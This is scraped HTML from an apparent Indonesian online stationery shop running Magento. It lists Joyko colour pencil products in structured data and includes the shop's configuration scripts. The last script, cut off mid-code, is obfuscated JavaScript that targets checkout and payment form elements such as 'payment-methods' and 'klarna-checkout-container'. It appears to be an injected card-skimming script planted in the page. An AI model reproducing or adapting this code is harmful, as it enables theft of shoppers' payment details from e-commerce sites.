Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-24RT (24 color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-24rt-24-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-24rt-24-color-sku-jk-cp24rt_l3z0uvgnesu9qcxf.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-24TC (24 color) Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-24TC (24 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-24TC (24 color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-24tc-24-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-24tc-24-color-sku-jk-cp24tc_aiarxzobmr1uymqb.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-36PB (36 color) Pensil Gambar 36 Warna","description":"nama_produk: Joyko Color Pencil CP-36PB (36 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-36PB (36 color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-36pb-36-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-48PB (48 color) Pensil Gambar 48 Warna","description":"nama_produk: Joyko Color Pencil CP-48PB (48 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-48PB (48 color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-48pb-48-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-8 (12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-8 (12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-8 (12 Color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-8-12-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-8-12-color-sku-jk-cp8_685i9rxyjaabeb6d.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-S12 (Mini, 12 Color ) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-S12 (Mini, 12 Color ) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-S12 (Mini, 12 Color ) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-s12-mini-12-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-S24 (Mini, 24 Color) Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-S24 (Mini, 24 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-S24 (Mini, 24 Color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-s24-mini-24-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-TR-12PB (12 color) Triangle Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-TR-12PB (12 color) Triangle # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-TR-12PB (12 color) Triangle harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-tr-12pb-12-color-triangle.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-tr-12pb-12-color-triangle-sku-jk-cptr12pb_j92tuaofc3jy5lxj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-TR-24PB (24 color) Triangle Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-TR-24PB (24 color) Triangle # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-TR-24PB (24 color) Triangle harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-tr-24pb-24-color-triangle.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-tr-24pb-24-color-triangle-sku-jk-cptr24pb_zge4gi91mrrxqpml.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Premium Oil Color Pencil CP-TC126-36 Pensil Gambar 36 Warna","description":"nama_produk: Joyko Premium Oil Color Pencil CP-TC126-36 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Premium Oil Color Pencil CP-TC126-36 harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-premium-oil-color-pencil-cp-tc126-36.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Premium Oil Color Pencil CP-TC126-48 Pensil Gambar 48 Warna","description":"nama_produk: Joyko Premium Oil Color Pencil CP-TC126-48 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Premium Oil Color Pencil CP-TC126-48 harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-premium-oil-color-pencil-cp-tc126-48.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Premium Oil Color Pencil CP-TC126-72 Pensil Gambar 72 Warna","description":"nama_produk: Joyko Premium Oil Color Pencil CP-TC126-72 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Premium Oil Color Pencil CP-TC126-72 harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-premium-oil-color-pencil-cp-tc126-72.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai","description":"nama_produk: Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-colorpencil-1_6vdoffs8gcbldp5f.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Pensil 12 24 Warna Bisa Hapus Joyko Erasable Color Pencil CP-109  CP-115  CP-120","description":"nama_produk: Pensil Warna Unik Bisa di Hapus merk Joyko Erasable Color Pencil # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Pensil Warna Unik Bisa di Hapus merk Joyko Erasable Color Pencil","url":"https:\/\/www.stationerymurah.id\/joyko-erasable-color-pencil.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-erasablecolorpencil_3wrrodqpir1ww2is.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Pensil Warna Cat Minyak Menggambar dan Lukis Premium Oil Color Joyko CP-TC126-36 | CP-TC126-48 | CP-TC126-72","description":"nama_produk: Pensil warna cat Minyak Premium Oil Color Joyko untuk Menggambar dan Lukis # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Pensil warna cat Minyak Premium Oil Color Joyko untuk Menggambar dan Lukis","url":"https:\/\/www.stationerymurah.id\/joyko-premium-oil-color-pencil.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-premoilcolor_cxtsjdkuch3fvdjb.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-0127 (48 color) Pensil Gambar 48 Warna","description":"nama_produk: Joyko Color Pencil CP-0127 (48 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-0127 (48 color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-0127-48-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-0127-48-color-sku-jk-cp0127_b0dsihsybnpucx5n.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-1 (12 Color) Black Wood Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-1 (12 Color) Black Wood # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-1 (12 Color) Black Wood harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-1-12-color-black-wood.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-100 (12 color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-100 (12 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-100 (12 color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-100-12-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-100-12-color-sku-jk-cp100_pynbjcp0y08ouvhe.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-101 (24 Color) Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-101 (24 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-101 (24 Color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-101-24-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-101-24-color-sku-jk-cp101_0qrhhpri2kwd5hha.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-102 (12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-102 (12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-102 (12 Color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-102-12-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp100-jk-cp101-jk-cp102-jk-cp103-jk-cp104_qfwu8vmitaz7tiur.jpg"}],"category":"Pensil Warna"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stationerymurah.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationerymurah.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationerymurah.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.stationerymurah.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stationerymurah.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.stationerymurah.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stationerymurah.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stationerymurah.id\/","minicartMaxItemsVisible":5,"websiteId":"23","maxItemsToDisplay":10,"storeId":"23","storeGroupId":"23","customerLoginUrl":"https:\/\/www.stationerymurah.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stationerymurah.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768867781}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationerymurah.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return 